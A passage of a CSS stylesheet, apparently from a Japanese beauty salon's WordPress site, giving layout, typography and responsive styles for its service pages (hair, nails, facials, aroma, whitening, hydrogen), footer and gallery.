	.contents_inner:after {
		right:5px;
		width:15px;
		height:4px;
	}
	.columns.service_block {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-pack:distribute;
		    justify-content:space-around;
	}
	.under_service .contents_box {
		width:100%;
	}
	.under_service h2.ttl {
		font-size: 1.2rem;
	}
	p.s_discription {
		margin-top: 5px !important;
		font-size: 0.7rem;
		display: none;
	}
	.under_service h2.ttl b {
		font-size: 0.9rem;
	}
}
/*---zoom設定---*/
.zoom-with-text {
	max-width: 100%; /* 幅を指定 */
}
.zoom-with-text-image {
	overflow: hidden;
	padding: 80% 0 0; /* 縦横比を指定 */
	position: relative;
}
.zoom-with-text-link {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #fff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 100%;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	left: 0;
	position: absolute;
	text-decoration: none;
	top: 0;
	width: 100%;
	z-index: 2;
}
.zoom-with-text-photo {
    display: block;
    left: 0;
    position: absolute;
    top: 0;
    -webkit-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
    z-index: 1;
	/*-webkit-filter: brightness(0.5);
	        filter: brightness(0.5);*/
}
.zoom-with-text-link:hover {
    text-shadow: 0 0 35px rgba(0,0,0,.4);
    color: #fff;
}
.zoom-with-text-link:hover +.zoom-with-text-photo {
    -webkit-transform: scale3d(1.1,1.1,1); /* hover時の倍率を指定 */
            transform: scale3d(1.1,1.1,1); 
}
.zoom-with-text-image:hover img.zoom-with-text-photo {
	-webkit-filter: brightness(1);
	        filter: brightness(1);
}
/*---zoom設定---end*/
.zoom-with-text-link:hover .contents_inner {
	width:100%;
	height: 100%;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0,0,0,0.3);
    opacity: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
}
.zoom-with-text-link:hover .contents_inner h2.ttl {
	font-size:1.6rem;
	text-align:center;
	margin: 0 auto;
}
.zoom-with-text-link:hover .contents_inner h2.ttl b {
	font-size:1rem;
	display:block;
}
.zoom-with-text-link:hover .contents_inner {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	    -ms-flex-direction: column;
	        flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}
.zoom-with-text-link:hover .contents_inner h2.ttl {
	margin-bottom: 3%;
}
.zoom-with-text-link:hover p.s_discription {
	padding:0 25px;
}
.zoom-with-text-link:hover .contents_inner:after {
	top: 50%;
}
@media (max-width: 767px) {
	.zoom-with-text-link:hover .contents_inner {
		padding: 8px;
	}
	.zoom-with-text-link:hover .contents_inner h2.ttl {
		font-size:0.9rem;
	}
	.zoom-with-text-link:hover .contents_inner h2.ttl b {
		font-size:0.7rem;
		margin-top: 5px;
	}
	.zoom-with-text-link:hover p.s_discription {
		padding: 0;
		display: inherit;
	}
}
/*story*/
.top_story .column.ttl_left {
	position:relative;
}
.top_story img.story_logo {
	position:absolute;
	width:140px;
	height:101px;
	bottom:50px;
	left:50%;
	-webkit-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	        transform: translateX(-50%);
}
@media (max-width: 1149px) {
	.top_story img.story_logo {
		position:static;
		-webkit-transform:none;
		    -ms-transform:none;
		        transform:none;
		display: block;
		margin: 10% auto 0 !important;
	}
}
@media (max-width: 767px) {
	.top_story img.story_logo {
		width:100px;
		height:72px;
		margin: 15% auto 5% !important;
	}
}
/*instagram*/
section.top_instagram.bgimage {
    background-color: #ffffff;
    background: url(/struct/wp-content/uploads/back_insta.jpg) no-repeat fixed center;
    background-size: cover;
	padding: 5% 0;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
}
.top_instagram #sb_instagram {
    margin: auto;
    width: 80%;
    max-width: 1000px;
}
#sb_instagram .sbi_load_btn .sbi_btn_text, #sb_instagram .sbi_load_btn .sbi_loader, #sb_instagram .sbi_follow_btn a {
    font-family: 'Lusitana', serif;
    font-size: 1rem;
    font-weight: 300;
}
/*-Sample Gallery-*/
.gallery-size-full {
    margin: auto;
    width: 80%;
    max-width: 1000px;
}
.gallery-caption {
	text-align: left;
}
/*information*/
#front_bottom_content {
	background-color: #eee;
    padding: 5% 0;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
}
#front_bottom_content .ttl_block.fw {
	padding: 0 5% 0 5%;
}
@media (max-width: 767px) {
	section.top_instagram.bgimage {
		padding: 15% 0;
		background-attachment: scroll !important;
	}
	.gallery-size-full {
		width: 90%;
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		-ms-flex-wrap: wrap;
		    flex-wrap: wrap;
	}
	.postlist .post_text {
		margin: 0 auto 3px auto;
	}
}
/*news&blog*/
.columns.f_bottom_half {
    justify-content: space-between;
	margin: 3% auto 0;
    width: 80%;
    max-width: 1200px;
}
@media (min-width: 768px) {
	.columns.f_bottom_half .box {
		width:49%;
	}
}

/* --------------------------------------------------------------
 footer
-------------------------------------------------------------- */
#footer {
	background:url(/struct/wp-content/uploads/back_nav.jpg) no-repeat;
	background-size:cover;
}
#footerLogo img {
    max-width: 200px;
    height: auto;
}
.footnav {
    padding: 20px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
}
#footer ul {
	padding:0;
}
#footer ul li {
	padding:0;
	margin:0;
}
#footer ul li:not(:last-child) {
	margin-right:20px;
}
#footer ul li::before {
	content:none;
}
#footer ul li a {
	padding:0;
	color:#d9ba6a;
	font-family: 'Lusitana', serif;
	font-weight:300;
}
.footcaption {
    display: none;
}
#copyright {
	background: transparent;
}
@media (max-width: 767px) {
	.float #footerLogo {
		padding-top: 20px;
	}
	.footnav {
 	   padding: 10px;
	}
}
/* --------------------------------------------------------------
 下層｜共通
-------------------------------------------------------------- */
/*共通設定*/
.item_block, .adjust {
    margin-bottom: 5%;
	counter-reset: section;
}
.item_sub_block {
    margin-bottom: 3%;
}
h2.sub_ttl {
	font-size: 1.5rem;
    font-family: 'Noto Serif JP', serif;
    line-height: 2;
    letter-spacing: 0.08em;
    text-align: center;
    position: relative;
    padding: 0 55px;
    display: inline-block;
	margin-bottom: 3%;
}
h2.sub_ttl b {
	display: block;
    font-family: 'Lusitana', serif;
    font-size: 0.9rem;
	color: #d9ba6a;
}
.post h2.sub_ttl:after, .post h2.sub_ttl:before {
    content: "";
    position: absolute;
    top: 50%;
    display: inline-block;
    width: 30px;
    height: 1px;
    background: #202d40;
    background-color: #333;
	visibility: visible;
}
.post h2.sub_ttl:after {
	right:0;
}
a.linkBtn.under {
    display: inline-block;
    padding: 8px 40px;
    font-family: 'Poppins', sans-serif;
    font-weight: 800;
    vertical-align: middle;
    width: auto;
	margin:10px;
}
a.linkBtn.under:hover {
	cursor: pointer;
    background: #252525;
    color: #ffffff;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}
.post .linkBtn:after {
	content:none;
}
a.linkBtn.under i {
	margin-right: 6px;
}
.gallery {
	margin-bottom: 3% !important;
}
.inner_box {
    background: rgba(255, 255, 255, 0.8);
    padding: 6%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
	text-align: center;
	margin: 0 auto;
	color: #333;
}
.linkBtn.under {
	width:65%;
}
@media screen and (min-width:768px) and ( max-width:1300px) {
	.inner_box {
		width: 75%;
	}
}
@media (min-width: 768px) {
	body:not(.home) .column:not(:last-child) {
		margin-right: 2%;
	}
	.inner_box {
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}
}
@media (max-width: 767px) {
	.inner_box {
		width: 85%;
		padding: 10% 6%;
	}
	.item_block:not(:last-child), .adjust {
		margin-bottom: 8%;
	}
	h2.sub_ttl {
		font-size: 1.1rem;
		padding: 0 30px;
		margin-bottom: 10%;
	}
	h2.sub_ttl b {
		font-size: 0.8rem;
		line-height:1.2;
	}
	.post h2.sub_ttl:after, .post h2.sub_ttl:before {
		width:20px;
	}
	.map iframe {
		height:300px;
	}
	body:not(.home) .CBlock-img {
		background-position: 50% 50% !important;
	}
	.linkBtn.under {
		width:80%;
	}
	.mobile .linkBtn.under {
		width:95%;
	}
}
/*共通設定---end*/
/* --------------------------------------------------------------
 下層｜サービス SERVICE
-------------------------------------------------------------- */
/*共通*/
.columns.harf {
	-webkit-box-pack:justify;
	    -ms-flex-pack:justify;
	        justify-content:space-between;
}
.post table.price_box th {
	background:rgba(29, 38, 52, 0.5);
	color:#fff;
	font-weight:normal;
}
.post table.price_box td {
	text-align:center !important;
	background: rgba(103, 112, 127, 0.05);
	vertical-align: middle;
}
.post table.price_box td.g_ttl {
    background: rgba(142, 146, 153, 0.15);
}
h2.side_ttl {
	font-size:2.4rem;
	line-height: 1.4;
    font-weight: 100;
    text-align: left;
    font-family: 'Lusitana', serif;
	color: #d9ba6a;
}
h2.side_ttl b {
	display:inline-block;
	font-size:0.9rem;
	margin-left:10px;
	font-family: 'Noto Serif JP', serif;
	letter-spacing: normal;
	color: #333;
}
h3.under_ttl {
	padding: 10px;
    font-size: 1.4rem;
    margin: 0 0 2%;
    position: relative;
    border-bottom: solid 3px rgba(217, 186, 106, 0.5);
    font-family: inherit;
	margin-bottom:5%;
	text-align: center;
	line-height: 1.4;
}
h3.under_ttl:after {
    position: absolute;
    content: " ";
    display: block;
    border-bottom: solid 3px #d9ba6a;
    bottom: -3px;
    width: 20%;
    left: 0;
    width: 50%;
    visibility: inherit;
}
h2.service_ttl {
    font-size: 2.4rem;
    line-height: 1.4;
    font-weight: 300;
    font-family: 'Lusitana', serif;
    color: #d9ba6a;
	position:relative;
	padding:25px 10px 30px;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	margin-bottom:3%;
}
h2.service_ttl:before {
	content:"SERVICE NAME";
	font-size: 0.8rem;
    color: #969696;
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
            transform: translateX(-50%);
    top: 0;
    height: auto;
    width: auto;
}
h2.service_ttl:after {
	content:"";
	background:url(/struct/wp-content/uploads/service_ttl.png) no-repeat;
	background-size:contain;
	position:absolute;
	bottom:0;
	left:50%;
	-webkit-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	        transform: translateX(-50%);
	width:60px;
	height:18px;
	visibility:inherit;
}
h2.service_ttl b {
	display:block;
	font-size: 1rem;
	color: #333;
	letter-spacing: normal;
	font-weight: 300;
    font-family: 'Noto Sans JP', sans-serif;
}
.columns.ba_box {
    text-align: center;
    position: relative;
}
.columns.ba_box:after {
    content: "\f061";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    position: absolute;
    top: 50%;
    left: 50%;
    -ms-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
    -webkit-transform: translateY(-50%) translateX(-50%);
    color: #d9ba6a;
    font-size: 1.8rem;
}
p.wp-caption-text {
    padding: 15px;
    line-height: normal;
	font-family: 'Lusitana', serif;
    font-size: 1.2rem;
    font-weight: normal;
}
.post .columns.harf .column img, .post .columns.box4 .column img {
	margin-bottom:5% !important;
}
p.s_discription {
    margin-top: 10px;
    line-height: 1.6;
    padding: 0;
}
.contents_inner:after {
	top: 20%;
}
.post img.s_figures {
    margin: 0 auto 5% !important;
    display: block;
}
.s_figures {
	margin: 3% auto;
	margin-left: calc(((100vw - 100%) / 2) * -1) !important;
    margin-right: calc(((100vw - 100%) / 2) * -1) !important;
}
.under_service h2.service_ttl:before {
	content:"OUR SERVICE";
}
.post td.sub_cap {
    background: rgba(142, 146, 153, 0.7) !important;
    color: #fff !important;
    border-bottom: 1px solid #cccccc !important;
}
@media (min-width: 768px) {
	.columns.ba_box {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
	}
	.ba_box .column, .harf .column {
		width: 48%;
	}
	.box4 .column {
		width:48%;
	}
	body:not(.home) .box4 .column {
		margin-right: 0;
	}
	body:not(.home) .box4 .column:nth-child(odd) {
		margin-right: 20px;
	}
	.column.item_img {
		width:45%;
	}
	.column.item_text {
		width:55%;
	}
}
@media (max-width: 767px) {
	.columns.ba_box:after {
		content: "\f063";
		font-size: 1.5rem;
	}
	.column.before {
		margin-bottom: 10%;
	}
	.post table.price_box th {
		width: 35%;
	}
	p.wp-caption-text {
		padding: 10px;
	}
	h2.service_ttl {
		font-size: 1.4rem;
	}
	h2.service_ttl:before {
		font-size: 0.65rem;
	}
	h2.service_ttl b {
		font-size: 0.9rem;
	}
	h2.catch_ttl {
		font-size: 1.2rem;
	}
	h2.side_ttl {
		font-size: 2rem;
		line-height: 1;
	}
	h2.side_ttl b {
		margin-left: 0;
		display: block;
		line-height: 1.8;
	}
	h3.under_ttl {
		font-size: 1.2rem;
		line-height: 1.5;
		padding: 12px 0;
	}
	.under .CBlock-img {
		margin-bottom:12% !important;
	}
	.s_figures {
		margin: 5% auto;
	}
	/*horizontal scroll*/
	.table_scroll {
		width: 100%;
		overflow-y: hidden;
		overflow-x: auto;
		-ms-overflow-style: -ms-autohiding-scrollbar;
		-webkit-overflow-scrolling: touch;
		margin-bottom: 6%;
	}
	.table_scroll::-webkit-scrollbar {
		height: 4px;
	}
	.table_scroll::-webkit-scrollbar-thumb {
		background: #aaa;
	}
	.table_scroll::-webkit-scrollbar-track {
		background: #444144;
	}
	table.price_box, table.recruit_box {
		table-layout: auto;
	}
	table.price_box th, table.price_box td, table.recruit_box th, table.recruit_box td {
		white-space: nowrap;
	}
}
/*共通---end*/
/*---service---*/
.page-service #wrapper, .page-service .post {
	padding-bottom:0 !important;
}
section.under_service .CBlock-img {
	background: url(/struct/wp-content/uploads/back_service-1.png) no-repeat;
	background-size: cover;
	background-position: center center;
}
.under_service .columns.service_block {
	margin-left: calc(((100vw - 100%) / 2) * -1);
	margin-right: calc(((100vw - 100%) / 2) * -1);
	width: auto;
}
.under_service .columns.box4 {
	-ms-flex-wrap:wrap;
	    flex-wrap:wrap;
	-webkit-box-pack:justify;
	    -ms-flex-pack:justify;
	        justify-content:space-between;
}
.post .linkBtn a b, .linkBtn a b {
	font-size: 0.75rem;
    margin-left: 10px;
	font-family: 'Noto Sans JP', sans-serif;
    font-weight: 300;
}
@media (max-width: 767px) {
	.post .linkBtn a b, .linkBtn a b {
		display:block;
		margin-left:0;
	}
}
/*---1.hair salon---*/
section.under_service_h_salon .CBlock-img {
	background: url(/struct/wp-content/uploads/back_h_salon.png) no-repeat;
	background-size: cover;
}
.s_multi_block {
	position:relative;
	z-index:0;
	background: rgba(216, 185, 105, 0.15);
}
.s_multi_block:before {
	content:"";
	position:absolute;
	top:0;
	right:5%;
	background: url(/struct/wp-content/uploads/All-in-one-day.png) no-repeat;
	background-size:cover;
	width:300px;
	height:135px;
	z-index:0;
	opacity: 0.1;
}
.s_multi {
	margin:3% auto;
}
.s_multi ul.tag_list {
	margin:0;
}
.s_multi ul.tag_list li a {
	display:block;
}
.s_multi ul.tag_list li {
	border-radius: 20px;
	padding: 0px 15px;
}
.s_multi ul.tag_list li a:after {
    font-family: "Font Awesome 5 Free";
    content: '\f35d';
    font-weight: 900;
    color: #fff;
    opacity: 0.5;
    margin-left: 10px;
}
.s_multi ul.tag_list li a:hover {
	color:#fff;
}
/*---2.eyemake---*/
section.under_service_eyemake .CBlock-img {
	background: url(/struct/wp-content/uploads/back_eyemake.png) no-repeat;
	background-size: cover;
}
h3.service_ttl {
    border-bottom: 1px solid #d9ba6a;
    padding: 10px 15px;
    line-height: 2;
    margin-bottom: 3%;
    font-family: 'Noto Serif JP', serif;
    vertical-align: middle;
    background: rgba(216, 185, 105, 0.15);
    display: block;
}
h3.service_ttl b {
	font-family: 'Lusitana', serif;
    display: inline-block;
    font-size: 0.9rem;
    background: #d9ba6a;
    color: #fff;
    padding: 0 10px;
    margin-right: 10px;
    vertical-align: text-bottom;
}
.post h4.marker {
    background: -o-linear-gradient(transparent 75%, #fff799 75%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(75%, transparent), color-stop(75%, #fff799));
    background: linear-gradient(transparent 75%, #fff799 75%);
    font-weight: bold;
    margin: 0 auto 15px;
    padding: 10px 0 5px;
    border: none;
    font-size: 1.2rem;
    display: inline-block;
	font-family: 'Noto Sans JP', sans-serif;
	letter-spacing: 0.1rem;
}
.post .marker {
    background: -o-linear-gradient(transparent 75%, #fff799 75%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(75%, transparent), color-stop(75%, #fff799));
    background: linear-gradient(transparent 75%, #fff799 75%);
}
.caption_box.difference_cap {
    background: #eee;
    padding: 2% 3%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
	-webkit-box-shadow: 0 0 16px rgba(8, 29, 41, 0.05);
	        box-shadow: 0 0 16px rgba(8, 29, 41, 0.05);
	border: dashed 2px #d9ba6a;
}
h4.catch {
    font-size: 1.4rem;
    padding: 15px;
    border: none;
    letter-spacing: 0.1rem;
	line-height: 1.5;
	background: #fff;
    border-radius: 5px;
    display: inline-block;
    position: relative;
	font-weight: 500;
    font-family: 'Noto Sans JP', sans-serif;
	margin: 0;
    margin-bottom: 20px;
	-webkit-box-shadow: 0 0 16px rgba(8, 29, 41, 0.05);
	        box-shadow: 0 0 16px rgba(8, 29, 41, 0.05);
}
.post h4.list_ttl {
	line-height: 1.6;
    padding: 10px 10px 10px 15px;
    margin-bottom: 15px;
    font-size: 1.2rem;
}
.post p.reco_ttl {
	font-family: 'Noto Sans JP', sans-serif;
    letter-spacing: 0.1rem;
    display: inline-block;
    font-weight: unset;
    padding: 5px 0;
}
ul.reco_list li {
	margin:0;
}
ul.reco_list li:before {
	font-family: "Font Awesome 5 Free";
	content: '\f14a';
	font-weight: 900;
	margin-right: 10px;
	color: #d9ba6a;
}
.caution {
	border: 5px solid #ddd;
    padding: 10px 20px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
	color:#000000;
    background-color: rgba(221, 221, 221, 0.5);
}
@media (max-width: 767px) {
	h3.service_ttl {
		padding: 10px;
		margin-bottom:5%;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		text-align: center;
	}
	h3.service_ttl b {
		padding: 5px;
		-webkit-box-sizing:border-box;
		        box-sizing:border-box;
		line-height: 1;
		margin-right:0;
		font-size: 0.8rem;
	}
	.column.item_img {
		margin-bottom:3%;
	}
	.sp_mb3 {
		margin-bottom:3% !important;
	}
	h4.catch {
		font-size: 1.2rem;
		letter-spacing:normal;
		padding: 12px;
		margin: 15px auto;
	}
	.post h4.list_ttl {
		line-height: 1.5;
		padding: 10px;
		font-size: 1rem;
		margin: 3% auto;
	}
	.caption_box.difference_cap {
		padding: 3% 5%;
		margin-bottom: 6% !important;
	}
	.item_block .columns.mb2 {
		margin-bottom:6% !important;
	}
	.post h4.marker {
		margin-bottom: 5% !important;
		font-size:1rem;
		line-height: 1.4;
	}
}
/*---3.nail---*/
section.under_service_nail .CBlock-img {
	background: url(/struct/wp-content/uploads/back_nail.png) no-repeat;
	background-size: cover;
}
.post .linkBtn a i {
	margin-right:10px;
}
ul.merit_list.nail {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
        justify-content: space-around;
	width: 100%;
}
ul.merit_list.nail li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 32%;
	font-size: 0.9rem;
	line-height: inherit;
}
ul.merit_list.nail li:before {
	margin-right:0;
	margin-bottom:10px;
}
ul.merit_list.nail b {
	margin-left:0;
}
@media (min-width: 768px) {
	ul.merit_list.nail li:not(:last-child) {
		margin-right:10px;
	}
}
@media (max-width: 767px) {
	.post img.nail_banner {
		margin-bottom: 3% !important;
	}
	ul.merit_list.nail {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	ul.merit_list.nail li {
		width: 80%;
		margin: 0 auto;
	}
	ul.merit_list.nail li:not(:last-child) {
		margin-bottom:10px;
	}
	ul.merit_list.nail li:before {
		margin-bottom:5px;
	}
}

/*---4.facial---*/
section.under_service_facial .CBlock-img {
	background: url(/struct/wp-content/uploads/back_facial.png) no-repeat;
	background-size: cover;
}
.fw_block {
	margin-left: calc(((100vw - 100%) / 2) * -1);
	margin-right: calc(((100vw - 100%) / 2) * -1);
}
.fw_block .inner_box {
	background:transparent;
	padding:3%;
}
.fw_block.tag1 {
	background:#eee;
}
.fw_block.tag2 {
	background:#ddd;
	margin-bottom: 5%;
}
.fw_block.tag3 {
	background:rgba(216, 185, 105, 0.15);
	margin-bottom: 5%;
	position:relative;
	z-index:0;
}
ul.tag_list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
	margin: 3% 0 0;
	-webkit-box-pack: center;
	    -ms-flex-pack: center;
	        justify-content: center;
}
ul.tag_list li {
	display: inline-block;
    height: 40px;
    font-size: 1rem;
    margin: 0 10px 10px 0;
    border: none;
	line-height: 40px;
    padding: 0 10px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
}
ul.tag_list li:nth-child(even), ul.tag_list li:nth-child(even) a {
    background:rgb(239, 216, 158);
}
ul.tag_list li:nth-child(odd), ul.tag_list li:nth-child(odd) a {
    background: rgb(234, 191, 82);
}
.post span.ostrich, .post span.cosme {
	background:url(/struct/wp-content/uploads/ostrich-shape.png) no-repeat;
	background-size: contain;
    width: 30px;
    height: 30px;
    display: inline-block;
	padding:0;
	padding-right: 6px;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
}
.post span.cosme {
	background:url(/struct/wp-content/uploads/bottle.png) no-repeat;
	background-size: contain;
}
ul.tag_list.component {
	counter-reset: section;
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
}
ul.tag_list.component li {
	height: auto;
    line-height: 1.6;
    padding: 20px;
    text-align: center;
    border-radius: 10px;
    background: #ee9849;
    color: #fff;
    font-family: 'Noto Sans JP', sans-serif;
    font-weight: 300;
	position:relative;
	margin:0;
	margin-bottom: 15px;
}
ul.tag_list.component li:before, ul.effect_list h3:before, .time_block h3:before {
	counter-increment: section;
    content: "0" counter(section) ".";
    position: absolute;
    left: 5px;
    top: 5px;
    font-family: 'Lusitana', serif;
    opacity: 0.2;
    font-size: 2rem;
    line-height: 1;
}
.post .tag3 h3 {
	color: #ee9849;
    background: #fff;
    display: inline-block;
    padding: 20px 25px;
    border-radius: 20px;
    margin: 0;
}
.tag3:before {
	content:"";
	background:url(/struct/wp-content/uploads/text_beauty.png) no-repeat;
	background-size: cover;
	width:384px;
	height:164px;
    position: absolute;
    bottom: -10%;
    right: 10%;
	opacity:0.2;
	z-index:1;
}
@media (min-width: 768px) {
	.inner_box {
		max-width: 1100px;
	}
	ul.tag_list.component li {
		width:32%;
	}
}
@media (max-width: 767px) {
	.fw_block .inner_box {
		padding: 6% 0;
	}
	ul.tag_list li {
		font-size: 0.8rem;
		height: 30px;
		line-height: 30px;
		padding: 0 6px;
	}
	.tag_block .inner_box h3 {
		margin-bottom:6% !important;
	}
	ul.tag_list.component li {
		width:48%;
	}
	ul.tag_list.component li:before {
		font-size: 1.5rem;
	}
	.tag3:before {
		top: 50%;
		left: 50%;
		-ms-transform: translateY(-50%) translateX(-50%);
		    transform: translateY(-50%) translateX(-50%);
		-webkit-transform: translateY(-50%) translateX(-50%);
		background-size: contain;
	}
}
/*---5.aroma---*/
section.under_service_aroma .CBlock-img {
	background: url(/struct/wp-content/uploads/back_aroma.png) no-repeat;
	background-size: cover;
}
ul.oil3 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
	-webkit-box-pack: center;
	    -ms-flex-pack: center;
	        justify-content: center;
	margin: 0 auto 3%;
}
ul.oil3 li {
	border-radius: 10px;
	background: #fff799;
    font-family: 'Noto Sans JP', sans-serif;
	padding: 10px;
	margin-bottom:0;
}
ul.oil3 li:not(:last-child) {
	margin-right:10px;
}
.under_service_aroma .gallery-size-full {
	width:100%;
	max-width: 100%;
}
.wp-caption-text {
    text-align: center;
    font-size: 0.8rem;
    font-weight: 300;
    font-family: 'Noto Sans JP', sans-serif;
}
@media (max-width: 767px) {
	.under_service_aroma #gallery-1 .gallery-item {
		width:48% !important;
	}
}
/*---6.light_facial---*/
section.under_service_l_facial .CBlock-img {
	background: url(/struct/wp-content/uploads/back_l_facial.png) no-repeat;
	background-size: cover;
}
.boxs.lfe {
    margin: 3% auto;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
}
.lfe .box img {
	border-radius:10px;
}
@media (min-width: 768px) {
	.boxs.lfe .box:not(:last-child) {
		margin-right:10px;
	}
}
@media (max-width: 767px) {
	.boxs.lfe {
		-ms-flex-wrap:wrap;
		    flex-wrap:wrap;
		-ms-flex-pack:distribute;
		    justify-content:space-around;
	}
	.boxs.lfe .box {
		width:32%;
	}
	.boxs.lfe .box:not(:last-child) {
		margin-bottom:10px;
	}
}
/*---7.esthetic---*/
section.under_service_esthetic .CBlock-img {
	background: url(/struct/wp-content/uploads/back_esthetic.png) no-repeat;
	background-size: cover;
}
.boxs.esthetic_desc.b4 {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
}
.boxs.esthetic_desc.b4 .box {
	width:48%;
}
.boxs.esthetic_desc.b3 {
	-webkit-box-orient:vertical;
	-webkit-box-direction:normal;
	    -ms-flex-direction:column;
	        flex-direction:column;
	-webkit-box-pack:center;
	    -ms-flex-pack:center;
	        justify-content:center;
	text-align: center;
}
.post .boxs.esthetic_desc.b3 img {
    width: auto;
    height: 180px;
    -o-object-fit: cover;
       object-fit: cover;
	margin-bottom: 10px !important;
}
.post .esthetic_desc h4 {
	font-weight: 300;
    font-family: 'Noto Sans JP', sans-serif;
	color: #d9ba6a;
	border: solid 1px #d9ba6a;
	padding: 0.5em;
	border-radius: 0.5em;
	text-align: center;
}
.post .esthetic_desc p {
    line-height: 1.6;
	font-size:0.8rem;
}
@media (max-width: 767px) {
	.boxs.esthetic_desc.b4 {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
	}
}
/*---8.hair removal---*/
section.under_service_h_removal .CBlock-img {
	background: url(/struct/wp-content/uploads/back_h_removal.png) no-repeat;
	background-size: cover;
}
@media (max-width: 767px) {
	body:not(.home) section.under_service_h_removal .CBlock-img {
		background-position: 30% 50% !important;
	}
}
/*---9.Whitening---*/
section.under_self_whitening .CBlock-img {
	background: url(/struct/wp-content/uploads/back_whitening.png) no-repeat;
	background-size: cover;
}
ol.effect_list {
	width: 75%;
    margin: 0 auto 5%;
	counter-reset:number; /*数字をリセット*/
	list-style-type: none!important; /*数字を一旦消す*/
	padding: 0.3em 0.8em;
	border: solid 2px #eee;
}
ol.effect_list li {
	border-bottom: dashed 1px #eee;
	position: relative;
	padding: 0.5em 0.5em 0.5em 35px;
	line-height: 1.5em;
	list-style: none;
	margin:0;
}
ol.effect_list li:before{
	position: absolute;
	counter-increment: number;
	content: counter(number);
	display:inline-block;
	background: #d9ba6a;
	color: white;
	font-family: 'Avenir','Arial Black','Arial',sans-serif;
	font-weight:bold;
	font-size: 15px;
	border-radius: 50%;
	left: 0;
	width: 25px;
	height: 25px;
	line-height: 25px;
	text-align: center;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	    transform: translateY(-50%);
}
ol.effect_list li:last-of-type {
  	border-bottom: none; 
}
.flow_box {
	margin-bottom: 3%;	
}
ul.columns {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	    flex-wrap:wrap;
	margin:0;
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
}
.post .flow_box h3 {
    font-size: 1.2rem;
	line-height: 1.2;
    padding: 0;
    margin: 15px auto 10px;
}
.post .flow_box p {
	font-size: 0.9rem;
	line-height: 1.6;
}
@media (min-width: 768px) {
	ul.columns li {
		width:24%;
		-webkit-box-sizing: border-box;
		        box-sizing: border-box;
	}
	ul.columns li:nth-child(4n+2):last-child {
		margin-right: calc( ( 24% * 2 ) + ( ( ( 100% - ( 24% * 4 ) ) / 3 )  * 2 ) );
	}
	ul.columns li:nth-child(4n+3):last-child {
		margin-right: calc( ( 24% * 1 ) + ( ( ( 100% - ( 24% * 4 ) ) / 3 )  * 1 ) );
	}
}
@media (max-width: 767px) {
	ul.columns li {
		width:49%;
		-webkit-box-sizing: border-box;
		        box-sizing: border-box;
	}
	.post .flow_box h3 {
		font-size: 1rem;
	}
	.post .flow_box p {
		font-size: 0.8rem;
	}
	.post .flow_box h3 b {
		opacity:0.8;
		font-size:0.7rem;
	}
}
/*---10.hydrogen---*/
section.under_service_hydrogen .CBlock-img {
	background: url(/struct/wp-content/uploads/back_hydrogen2.png) no-repeat;
	background-size: cover;
}
ul.effect_list {
	counter-reset: section;
}
ul.effect_list h3, .time_block h3 {
	border-bottom: 1px solid #eee;
}
ul.effect_list h3:before, .time_block h3:before {
	position: static;
    display: inline;
	margin-right: 10px;
}
.post p.nb {
	font-weight: 100;
    padding: 0;
